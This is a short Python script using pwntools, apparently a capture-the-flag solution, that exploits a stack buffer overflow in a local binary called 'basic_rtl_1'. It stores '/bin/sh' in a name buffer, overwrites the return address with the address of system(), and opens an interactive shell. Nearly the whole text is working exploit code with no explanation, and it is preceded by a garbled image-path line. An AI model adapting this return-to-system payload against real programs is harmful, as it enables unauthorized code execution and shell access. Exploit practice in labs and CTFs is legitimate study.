 from pwn import *
p = process("./basic_rtl_1")
system = 0x8049130
name = 0x0804c080
p.recvuntil("what is your name? : ")
payload = "/bin/sh\x00"
p.sendline(payload)
p.recvuntil("what do you want?")
payload =  "A"*0x14     #buf
payload += "A" * 4      #sfp
payload += p32(system)
payload += "A" * 4      #dummy
payload += p32(name)
p.sendline(payload)
p.interactive()